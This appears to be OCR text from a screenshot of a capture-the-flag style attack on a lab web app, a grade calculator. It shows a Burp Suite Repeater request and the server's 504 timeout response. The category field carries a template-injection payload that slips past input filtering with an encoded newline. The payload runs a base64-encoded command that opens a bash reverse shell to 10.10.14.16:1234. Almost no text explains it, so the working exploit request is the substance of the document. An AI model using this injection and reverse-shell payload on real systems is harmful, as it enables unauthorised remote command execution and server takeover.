 Weighted Grade Calculat
Not secure 10.10.11.253/weighted-grade
Home About Us Calculate your weighted grade
weights.
Calculate your weighted grade
Category Grade Weight (%)
A 100 20
B 100 20
C 100 20
D 100 20
E 100 20
Submit
Please enter a maximum of five category names, your grade in them out of 100, and their
weight. Enter "N/A" into the category field and 0 into the grade and weight fields if you are
not using a row.
Made by Secure Student Tools
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://10.10.11.25
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.253/weighted-grade
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 category1=a///A77ss/e%0A;<%25%3d+system("echo
IyEvYmluL2Jhc2gKYmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rldi90Y3A
vMTAuMTAuMTQuMTYvMTIzNCAwPiYxIg== | base64 -d |
bash")+%25>+
16 &grade1=100&weight1=20&category2=B&grade2=100&weight2=
20&category3=C&grade3=100&weight3=20&category4=D&grade4
=100&weight4=20&category5=E&grade5=100&weight5=20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Sat, 02 Mar 2024 21:22:39 GMT
4 Content-Type: text/html
5 Content-Length: 562
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly
error page -->
16 <!-- a padding to disable MSIE and Chrome friendly
error page -->
17 <!-- a padding to disable MSIE and Chrome friendly
error page -->
18 <!-- a padding to disable MSIE and Chrome friendly
error page -->
19 <!-- a padding to disable MSIE and Chrome friendly
error page -->
20 <!-- a padding to disable MSIE and Chrome friendly
error page -->
21
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers